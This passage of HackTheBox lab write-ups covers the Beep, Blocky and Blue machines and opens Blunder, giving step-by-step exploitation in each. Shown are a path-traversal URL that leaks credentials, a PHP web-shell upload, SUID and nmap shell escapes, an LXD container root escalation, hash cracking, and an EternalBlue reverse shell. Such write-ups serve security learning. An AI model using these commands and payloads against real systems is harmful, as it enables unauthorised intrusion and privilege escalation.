view-source:https://beep.htb/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/amportal.conf%00
This file was gold - and contained some useful credentials:
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE
These credentials worked for:
- Elastix login:
https://beep.htb/index.php - vtiger login:
https://beep.htb/vtigercrm/index.php
Flag: Root
… and they also worked for the root account via SSH.
└─$ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 root@10.10.10.7
root@10.10.10.7's password:
Last login: Tue Jul 16 11:45:47 2019

Welcome to Elastix
----------------------------------------------------

To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7

[root@beep ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[root@beep ~]# wc -c /root/root.txt
33 /root/root.txt
To be honest - this felt like a bit of a letdown. So tried some other avenues to get the most out of this interesting box.
Alternative Shell - Take 1
Since I had already been messing with vtiger - decided to see if there were additional problems. Now that admin access to the vtiger app was possible - I noticed some interesting exploits.
└─$ searchsploit vtiger
Vtiger CRM 6.3.0 - (Authenticated) Arbitrary File Upload (Metasploit)             | php/webapps/44379.rb
vTiger CRM 6.3.0 - (Authenticated) Remote Code Execution                          | php/webapps/38345.txt
The version didn’t match - but thought I would try as the target exploit was newer. Looking at 38345.txt the exploit looked quite simple.
Vtiger CRM’s administration interface allows for the upload of a company logo. Instead of uploading an image, an attacker may choose to upload a file containing PHP code and run this code by accessing the resulting PHP file.
To change the company logo navigate to: SETTINGS > Settings > Company Details. And you will see an option to change the logo if you use the Edit button.

The easiest way to manipulate the upload is Burp (or another proxy). I didn’t dig too deep, but it seems the JPEG requirement might be only client-side. And you can add a PHP script in the burp request. I just put the PHP code straight in the POST request to the server - as done in the exploit. I changed the filename to meow.php and added in a simple PHP snippet to run the value provided to the cmd parameter. Below is the request crafted in Burp.

Testing out the exploit shows command injection using the cmd parameter in the URL. Note, that the URL to run the uploaded PHP code was: https://beep.htb/vtigercrm/test/logo/meow.php where meow.php was the name I used for my upload. This path was documented in the exploit.

Finally, instead of a simple PoC to determine command injection - used the popular bash reverse shell, and got access to the machine as the asterisk user.
Privesc
I know we already got root access way earlier in this writeup - but it is always good to dig a bit deeper. Given that this box has been quite easy so far, I went for some low-hanging fruit instead of running an automated privesc tool. Luckily I did - because there were many options for elevation using sudo.
bash-3.2$ id
uid=100(asterisk) gid=101(asterisk)
bash-3.2$ sudo -l
Matching Defaults entries for asterisk on this host:
    env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
    LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
    LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY"

User asterisk may run the following commands on this host:
    (root) NOPASSWD: /sbin/shutdown
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/bin/yum
    (root) NOPASSWD: /bin/touch
    (root) NOPASSWD: /bin/chmod
    (root) NOPASSWD: /bin/chown
    (root) NOPASSWD: /sbin/service
    (root) NOPASSWD: /sbin/init
    (root) NOPASSWD: /usr/sbin/postmap
    (root) NOPASSWD: /usr/sbin/postfix
    (root) NOPASSWD: /usr/sbin/saslpasswd2
    (root) NOPASSWD: /usr/sbin/hardware_detector
    (root) NOPASSWD: /sbin/chkconfig
    (root) NOPASSWD: /usr/sbin/elastix-helper
The most obvious option seemed to be leveraging nmap. I had read about using nmap to spawn a root shell but had never done it. A quick look of GTFOBins showed how to run nmap as root and escape to a shell.
bash-3.2$ sudo /usr/bin/nmap --interactive

Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Messing with SUID + chmod/chown
I haven’t done much work with SUID and privesc - so learning (and documenting) is always useful. The nmap privesc is pretty well known - and felt a little too easy. Instead, I tried creating a SUID binaries. Here is an example that I got from PayloadsAllTheThings and tweak a little.
# Make the binary + set perms
cd /dev/shm
printf 'int main(void){\nsetresuid(0, 0, 0);\nsystem("/bin/sh");\n}\n' > suid.c
gcc -o suid suid.c
sudo /bin/chmod +x suid
sudo /bin/chmod +s suid
sudo /bin/chown root suid

# Run it
./suid
sh-3.2# id
uid=0(root) gid=101(asterisk)
Lessons Learned
- Old versions of SSL killed most of my exploits early on in this box <- remember to check! and debug properly!
- Remember it is not just about root - this box was super fun and learned a lot by digging around after getting the root flag
- I now know why people keep saying “enumerate properly” - it matters
As a final thought - I tried a few other exploits on this machine but did not include them in this writeup. Mainly because of the time it takes to write it up, and people have already done this before. See the Useful Resources for other exploit options.
Useful Resources
Blocky: 10.10.10.37
Hints
- Enumerate port 80 to find a non-plaintext file with a hidden password
- Use the creds on another port 80 endpoint to find a username
- With these creds, try to get remote access!
- Privesc requires no enumerations tools, just think how would you usually get root?
nmap
Starting with the usual nmap scan. Interesting ports:
21/tcp   open   ftp     ProFTPD 1.3.5a
22/tcp   open   ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp   open   http    Apache httpd 2.4.18 ((Ubuntu))
The results look like an Ubuntu machine with FTP, SSH, and HTTP open. A quick look at Launchpad shows we have a Ubuntu Xenial machine, which is version 16.04. This OS is end of support in April 2021, so about half a year ago - at the time I am doing the box.
Port 21: Recon
Started having a poke at FTP. Tried an anonymous log in, which does provide a prompt, but states a failed login and I keep getting a 530 Please login with USER and PASS error when trying to run any commands.
The human brain is a funny thing. As soon as I saw “ProFTPD 1.3.5a”, I knew I remembered it from somewhere. There is a similar service version with a vulnerability in Metasploitable3, so I looked it up on searchsploit.
└─$ searchsploit proftpd 1.3.5
---------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                    |  Path
---------------------------------------------------------------------------------- ---------------------------------
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit)                         | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution                               | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2)                           | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy                                                         | linux/remote/36742.txt
---------------------------------------------------------------------------------- ---------------------------------
There are four exploits in total. Out of the two Python options, ones seems much newer based on the file name. I mirrored this to my working directory:
searchsploit -m linux/remote/49908.py
Seems I was correct, and this new exploit was authored in 2021. However, had no luck with either Python exploit. Halfway through I wondered if this was a small rabbit hole. The vulnerability is version 1.3.5, not 1.3.5a. I looked at the release notes of the homepage and GitHub, but they didn’t go back to 1.3.5 to see if version 1.3.5 was released after 1.3.5a. It most likely is, and solved the vulnerability. Anyway, moving on.
80: Recon
Having a look at port 80, there is an game-like banner image…

Browsing around the site, there are some interesting findings. The site is built using WordPress - as seen in the nmap output, and the home page gives it away. The only post is from July 2nd, 2017 - around when the box was released. There is a login for normal users and admins, like the usual WordPress configuration:
http://10.10.10.37/wp-login.phphttp://10.10.10.37/wp-admin
But we have no creds - not even a potential username. The only post has no author, but does mention a wiki. While manually enumerating, thought I might as well start a gobuster scan.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 10.10.10.37 -o gobuster_80_root_medium.log -x php
Found a wiki endpoint, which was just a basic under construction page. This makes sense as the WordPress post mentioned it was coming soon. Also, it mentions there is a database running.

Found the plugins endpoint from the gobuster output. Which had some strange JAR files.

And, also found the PHP My Admin login panel.
Out of the options, the JAR files seemed the most interesting. Maybe I didn’t have enough coffee before this box, but at this point I had just realized that this was Minecraft-themed. The name, the home page, and these JAR files now make sense!
Started by extracting the JAR files:
└─$ jar -xfv BlockyCore.jar
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
 inflated: META-INF/MANIFEST.MF
 inflated: com/myfirstplugin/BlockyCore.class
Looking at both of them, it seems like GriefProvention is a package (script?) for Minecraft that seems well known. But nothing comes up when searching for BlockyCore. Furthermore, it has similarities with the name of the box, so seems like it is unique to this machine and something of interest.
I tried to decompile the file using jadx but got a few errors when trying to find out the command syntax. I randomly used cat on the file to see if there was anything in there (just to check), and got some interesting info.
        localhost
                       root
                               8YsqfCTnvxAUeduzjNSXe22
                                                       LineNumberTableLocalVariableTablethisLcom/myfirstplugin/BlockonServerStart
             onServerStop
                         onPlayerJoi"TODO get usernam$!Welcome to the BlockyCraft!!!!!!!
&
 '(
   sendMessage'(Ljava/lang/String;Ljava/lang/String;)usernamemessage
SourceFileBlockyCore.java!
Tried SSHing to the root account using the password in the file, but no luck… that would be too easy! Tried on the WordPress log-in for a normal user and admin, no luck. Then remembered about PHP My Admin. Success!
Poking at PHP My Admin

This was a fun experience. I have never used PHP My Admin before and was surprised by some of the available stuff. Got some useful information about the system from the dashboard.
- Apache/2.4.18 (Ubuntu)
- mysqlnd 5.0.12-dev
- PHP extension: mysqli
- PHP version: 7.0.18-0ubuntu0.16.04.1
- PHP My Admin version: 4.5.4.1deb2ubuntu2
I must be stuck in my ways because I used the Console thing to run some MySQL queries instead of the fancy interface. Quickly found the user for the WordPress site in the wp_users table in the wordpress database.

If we can crack the password hash, we can get WordPress admin access and get a shell by uploading a plugin or modifying a theme. So, saved the hash.
echo '$P$BiVoTj899ItS1EZnMhqeqVbrZI4Oq0/' > notch_hash
Then fired up John.
john --wordlist=/usr/share/wordlists/rockyou.txt notch_hash
While John was running, noticed an email for the user with a unique domain name: notch@blockcraftfake.com. Might be useful, so noted it down for later.
John was taking a while to run, so I started looking elsewhere. I had a look through the PHP My Admin users, then started looking at some software versions. But thought this should be simpler than the things I was looking at. I now had a username and a password, which I had tried everywhere apart from SSH for the newly found notch user.
└─$ ssh notch@10.10.10.37
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

7 packages can be updated.
7 updates are security updates.


Last login: Tue Jul 25 11:14:53 2017 from 10.10.14.230
notch@Blocky:~$ id
uid=1000(notch) gid=1000(notch) groups=1000(notch),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
notch@Blocky:~$ wc -c user.txt
32 user.txt
Success! SSH access as notch and the user flag.
Privesc: notch to root
Instead of running linpeas, I started manually enumerating. This box has been easy so far, so thought I would try looking myself.
notch@Blocky:~$ sudo -l
[sudo] password for notch:
Matching Defaults entries for notch on Blocky:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User notch may run the following commands on Blocky:
    (ALL : ALL) ALL
This is an easy win as we can just switch to the root user.
notch@Blocky:~$ sudo su root
root@Blocky:/home/notch# id
uid=0(root) gid=0(root) groups=0(root)
root@Blocky:/home/notch# wc -c /root/root.txt
32 /root/root.txt
Extra Privesc: notch to root using LXD
A while ago I did a box where the user was in the lxd group. This means you can get root, as per the HackTricks article on lxd/lxc Group - Privilege escalation article. Thought I might try this again for some practice.
On my machine, I built an Alpine image as per the instructions.
git clone https://github.com/saghul/lxd-alpine-builder
cd lxd-alpine-builder
sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine
sudo ./build-alpine -a i686
After this, you get an archive to upload to the target machine.
lxc image import ./alpine*.tar.gz --alias myimage
For the next command, the article recommends you run lxd init before proceeding. However, I was getting as error: This must be run as root. I didn’t want to use the sudo access if I didn’t have to, so skipped this step, and continued with the instructions.
lxc init myimage mycontainer -c security.privileged=true
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
lxc start mycontainer
lxc exec mycontainer /bin/sh
This pops us into a container with root permissions and the target file system mounted in the /mnt/root/ folder. So we can access anything on the file system.
notch@Blocky:/dev/shm$ lxc exec mycontainer /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # wc -c /mnt/root/root/root.txt
32 /mnt/root/root/root.txt
~ # wc -c /mnt/root/home/notch/user.txt
32 /mnt/root/home/notch/user.txt
Done!
Lessons Learned
- Don’t wait for passwords to crack, it may not be the way!
Useful Resources
Blue: 10.10.10.40
Hints
- Some
nmapvulnerability scripts will help identify a very well known remote code execution vulnerability - You can Metasploit for an easy win or use one of the many other exploits that are publicly available
nmap
Starting with the usual nmap scan. Used a different technique, looking for all open ports, then service scanning them:
└─$ nmap -p- 10.10.10.40 -oA logs/nmap-all -T5
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-03 11:05 NZDT
Nmap scan report for 10.10.10.40
Host is up (0.033s latency).
Not shown: 65526 closed ports
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
49156/tcp open  unknown
49157/tcp open  unknown
From here, can cat the .nmap file and get all the ports on one line.
└─$ cat logs/nmap-all.nmap | grep open | cut -d/ -f 1 |  tr '\n' ','
135,139,445,49152,49153,49154,49155,49156,49157,
And can use this as input to another nmap command:
└─$ nmap -p 135,139,445,49152,49153,49154,49155,49156,49157 -sC -sV -oA logs/nmap-services 10.10.10.40
And the interesting ports:
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
This might not be “dramatically faster” in terms of processing time, but the process is faster. It allows more time to review the initial open port results and do something else while service scanning the open ports. Finishing with the usual list nmap interesting ports:
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
Looks like we have a Windows 7 pro target running RPC and SMB. This box is pretty well known, just like the vulnerability it is named after Eternal Blue.
Wrangling nmap Scripts
I haven’t used nmap much for vulnerability scanning, and always forget the commands to use to run specific scripts, or even to search scripts. I thought I would document some of my processes for my future self to go back and read. All scripts are stored in /usr/share/nmap/scripts on Kali, and at the time of writing this, there were 603 scripts.
└─$ ll /usr/share/nmap/scripts | wc -l
603
There is a nice list of all nmap scripts on the nmap NSE docs website. I usually run nmap with -sC for default scripts. You can see a full list of these on the terminal using:
nmap --script-help default
However, this is some very verbose information. While watching ippsec’s video on HackTheBox - Blue, I noted some of the useful commands he outlined.
Get a list of all nmap script categories.
└─$ grep -r categories /usr/share/nmap/scripts/*.nse | grep -oP '".*?"' | sort | uniq -c
     38 "auth"
     46 "broadcast"
     73 "brute"
    119 "default"
    300 "discovery"
     11 "dos"
     45 "exploit"
     33 "external"
      3 "fuzzer"
    207 "intrusive"
     10 "malware"
    339 "safe"
     44 "version"
    104 "vuln"
Then get all the nmap scripts run when default scripts is specified.
└─$ grep -r categories /usr/share/nmap/scripts/*.nse | grep default | awk -F: '{print $1}'
In this box, we are interested in any SMB script, specifically from the vuln category. If I was doing a real engagement, I might only want to use safe scripts too.
└─$ grep -r categories /usr/share/nmap/scripts/*.nse | grep vuln | grep safe | grep smb
/usr/share/nmap/scripts/smb2-vuln-uptime.nse:categories = {"vuln", "safe"}
/usr/share/nmap/scripts/smb-double-pulsar-backdoor.nse:categories = {"vuln", "safe", "malware"}
/usr/share/nmap/scripts/smb-vuln-ms17-010.nse:categories = {"vuln", "safe"}
And to put them into a comma-separated list for input into a nmap command.
└─$ grep -r categories /usr/share/nmap/scripts/*.nse | grep vuln | grep safe | grep smb | awk -F: '{print $1}' | tr '\n' ','
/usr/share/nmap/scripts/smb2-vuln-uptime.nse,/usr/share/nmap/scripts/smb-double-pulsar-backdoor.nse,/usr/share/nmap/scripts/smb-vuln-ms17-010.nse,
And finally, we get a result indicating that the target is vulnerable to Eternal Blue.
└─$ nmap --script "/usr/share/nmap/scripts/smb2-vuln-uptime.nse,/usr/share/nmap/scripts/smb-double-pulsar-backdoor.nse,/usr/share/nmap/scripts/smb-vuln-ms17-010.nse" -p 445 10.10.10.40
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-03 11:48 NZDT
Nmap scan report for 10.10.10.40
Host is up (0.033s latency).

PORT    STATE SERVICE
445/tcp open  microsoft-ds

Host script results:
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in Microsoft SMBv1
|        servers (ms17-010).
|
|     Disclosure date: 2017-03-14
|     References:
|       https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|       https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143

Nmap done: 1 IP address (1 host up) scanned in 2.60 seconds
Eternal Blue with MS17-010 by worawit
The original MS17-010 GitHub repository by worawit was released back in 2017 and has had a couple of updates since then. But the project is written in Python 2. If you have read any other HTB writeups I have done, you may have noticed that I use Docker quite a bit when dealing with Python 2 projects. I decided to do the same for this box, adding more to a previous solution I had written for the Legacy box.
The Docker solution is available in the exploits/perpetual_melancholy folder. The solution has a script named prep.sh that creates a payload using msfvenom which is configurable using bash variables. Then it builds and starts a Docker container. Finally, it automatically puts the user into a shell on the container.
The general process when in the container is to:
checker.py: Check that the target is vulnerable, and get returned named pipessend_and_execute.py: Run the exploit against the target and get a reverse shell connection
Getting started with the checker.py script, we can run it against the target.
/opt/perpetual_melancholy/MS17-010 # python checker.py 10.10.10.40
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
The target is not patched

=== Testing named pipes ===
spoolss: STATUS_ACCESS_DENIED
samr: STATUS_ACCESS_DENIED
netlogon: STATUS_ACCESS_DENIED
lsarpc: STATUS_ACCESS_DENIED
browser: STATUS_ACCESS_DENIED
However, the results are not good! There are no “named pipes” that permit access. When the checker.py script is being executed, it attempts authentication using a blank (empty) username and password. But we could try the same check using different accounts. If we look back to the nmap results, it is seen that the nmap scanner returned results when using the guest account.
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
It is possible to edit the username on line 14 of the checker.py script.
/opt/perpetual_melancholy/MS17-010 # cat -n checker.py
     1  from mysmb import MYSMB
     2  from impacket import smb, smbconnection, nt_errors
     3  from impacket.uuid import uuidtup_to_bin
     4  from impacket.dcerpc.v5.rpcrt import DCERPCException
     5  from struct import pack
     6  import sys
     7
     8  '''
     9  Script for
    10  - check target if MS17-010 is patched or not.
    11  - find accessible named pipe
    12  '''
    13
    14  USERNAME = 'guest'
    15  PASSWORD = ''
    ...snip...
Running the checker.py script with the guest username provides some different results.
/opt/perpetual_melancholy/MS17-010 # python checker.py 10.10.10.40
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
The target is not patched

=== Testing named pipes ===
spoolss: STATUS_OBJECT_NAME_NOT_FOUND
samr: Ok (64 bit)
netlogon: Ok (Bind context 1 rejected: provider_rejection; abstract_syntax_not_supported (this usually means the interface isn't listening on the given endpoint))
lsarpc: Ok (64 bit)
browser: Ok (64 bit)
These are better results. The send_and_receive.py script also needs to be edited to operate correctly. Once again, added the guest username to the script.
python send_and_execute.py 10.10.10.40 rev.exe
Success! Got a callback on the netcat listener, and Administrator access!
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.40] 49176
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system
Done!
Lessons Learned
- Docker is great for Python 2 code!
- Even in easy boxes, enumeration helps, like the
guestaccount in this box
Useful Resources
Blunder: 10.10.10.191
Hints
- Search for hidden directories on the website… and hidden files with common file extensions
- To get a foothold you will need two exploits, one to bypass login restrictions and one to get code execution
- Try to make a password wordlist instead of using the common options
- Moving laterally to another user involves finding a hashed password
- Privesc to root is a sudo vulnerability
nmap
Starting with the usual nmap scan. Interesting ports:
21/tcp closed ftp
80/tcp open   http    Apache httpd 2.4.41 ((Ubuntu))
Looking at the Apache version and doing a quick Launchpad search - it looks like we have an Ubuntu Focal 20.04LTS target. It is kind of strange that FTP on port 21 is reported as closed. Also ran a full port scan.
nmap -p- 10.10.10.191 -v -T5
Didn’t discover any other open ports, so looks like port 80 is the way into this machine.
80: Recon
Browsing to port 80, we can see a blog-like website.

Not much happening on the website, the content is quite sparse with very little information. The only thing I found from a quick browse around the site and clicking all the links was the website copyright of 2019. Started running the usual gobuster against the root directory of the website.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u 10.10.10.191 -o logs/gobuster_80_root_medium.log
The gobuster scan found the admin login page on the admin endpoint.

This gave us somewhere to start as the title reveals the name of the blog CMS, called “Bludit”. The project has the usual website and GitHub repo. The next step was to look at the source code and try to determine a version number to find a matching exploit. Started by cloning the repo and having a look at the source code to try to find where the version might be stored.
git clone https://github.com/bludit/bludit.git
cd bludit
